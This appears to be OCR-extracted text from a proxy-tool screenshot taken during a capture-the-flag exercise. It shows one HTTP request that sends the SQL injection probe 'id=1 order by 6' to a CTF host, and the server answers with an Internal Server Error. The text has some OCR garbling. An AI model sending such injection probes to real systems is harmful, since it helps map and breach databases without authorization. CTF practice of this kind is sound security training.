 请求
美化 Raw Hex \n
1 GET /?id=1%20order%20by%206 HTTP/1.1
2 Host: node1.anna.nssctf.cn:28477
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search 0高
响应
美化 Raw Hex 页面渲染 \n
Internal Server Error
The server encountered an internal error and was
unable to complete your request. Either the server is
overloaded or there is an error in the application.